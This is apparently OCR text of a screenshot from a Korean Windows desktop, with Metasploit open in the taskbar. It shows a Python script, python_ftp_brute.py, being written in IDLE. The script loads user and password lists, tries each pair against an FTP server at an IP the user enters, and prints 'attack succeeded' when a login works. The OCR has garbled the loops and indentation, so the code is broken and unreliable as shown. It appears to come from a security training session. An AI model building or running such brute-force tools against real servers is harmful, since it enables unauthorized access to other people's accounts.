 python_ftp_brute.py - C:/python3/python_ftp_brute.py (3.8.6)
File Edit Format Run Options Window Help
try:
print(" 사용자 아이디 {}, 패스워드 {} " .format(user, password))
res = ftp.login(user,password)
if "230" in res and "successful" in res:
print("[+] 공격에 성공!!!")
print("사용자 " + user + " 패스워드: " + password)
else:
pass
except Exception as ex:
print("연결 오류", ex)
def main():
ip = input("IP정보를 입력하세요. ")
with open('users.txt','r') as users:
users = users.readlines()
with open('passwords.txt','r') as passwords:
passwords = passwords.readlines()
for users:
for in passwords:
입문과정에서 배웠던 것이
if
Ln: 21 Col: 18
검색하려면 여기에 입력하십시오.
python3
3
Metasplo...
IDLE (Pyt...
Metasplo...
Recordin...
A
오후 12:39
2021-01-13
1